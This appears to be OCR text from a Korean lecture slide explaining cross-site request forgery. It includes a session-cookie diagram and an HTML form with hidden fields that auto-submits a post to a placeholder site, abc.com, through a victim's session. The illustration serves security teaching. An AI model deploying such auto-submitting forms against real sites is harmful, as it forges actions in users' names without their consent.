 쿠키테이블
JSESSIONID=ABC012
abc.com
HttpSession
ID: ABC012
• 서버는 쿠키로 전송된 세션ID로 사용할 세션 객체를 결정한다.
• 세션에 저장된 로그인 정보를 사용하여 요청을 처리한다.
• 즉, 이전에 로그인한 사용자의 게시글로 간주하여 등록한다.
사용자
웹 브라우저
⑤ 게시글 등록
Cookie: JSESSIONID=ABC012
④ 스크립트 자동 실행
HTML
<form action="https://abc.com/posts/add" method="POST">
  <input type="hidden" name=”title" value= " 하하하">
  <input type="hidden" name=”content" value=”해킹해킹!!">
</form>
<script>
  document.forms[0].submit();
</script>